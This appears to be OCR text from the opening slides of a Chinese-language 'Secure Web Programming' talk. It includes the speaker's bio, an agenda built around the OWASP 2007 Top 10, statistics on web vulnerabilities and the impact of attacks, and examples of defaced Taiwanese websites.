

#### **Secure Web Programming**



**DOODO** 



n

▶翁御舜 < Fred. Weng@sti.com.tw> ▶現任:敦陽科技IT管理技術開發處 - 資安顧問 ▶經歷:工作年資13年 √程式設計(C++、ASP.NET、C#): - PKI 電子簽章、售票網站、音樂網站DRM機制 √SOC(Security Operation Center)系統建置與維護 √網站弱點掃描與滲透測試服務 ▶資安認證

√ CEH (Certified Ethical Hacker)

√ CISSP (Certified Information Systems Security Professional)



▶前言

>HTTP 簡介

- 》安全設計準則
- ▶網站常見弱點與防護建議

 $\checkmark$  OWASP 2007 Top 10

**√ Others** 

▶相關工具介紹

▶結論

O

▶參考文獻



o





## 弱點類型使用統計



Figure 19. Easily exploitable vulnerabilities by type

Source: Symantec Corporation

**Why?** 

O

▶ 主機作業系統更新

網路層的防禦日臻成熟

√ 防火牆

- √ 入侵偵測/防禦系統
- ▶ 駭客轉移目標,改為進攻應用系統層 √ 防火牆不擋

√ 入侵偵測/防禦系統不一定看得到

#### Gartner said .....





可能的攻擊結果:

- √ 癱瘓應用系統服務
- √ 應用系統的資料遭竊取或篡改
- √ 取得應用系統的控制權
- √ 取得應用系統所在主機的控制權->攻擊跳板 影響:
- √ 個人→資料喪失或遭竄改。 √ 商家→聲譽受損,甚至倒閉。 √ 金融系統→金融秩序。 √ 工程系統→公安事件。 √ 國防系統→國家安全。



## **(Taiwan)**

#### 資安人*(http://www.isecutech.com.tw/main/index.aspx)*



資安之眼*(http://www.itis.tw/compromised)*

TW 網站淪陷資料庫







FATIHLER OZEL HAREKAT GRUP KOMUTANLIGI

2009/12/15

2009/12/15

2009/12/15

Mafia Hacking Team

DeathSyStem

eMP3R0r TEAM

I Turkish Warriorr I Emre5807 I Nofearx38 I Legend Semih I





#### 大陸發現台灣多家銀行網路ATM有安全疑慮ラ

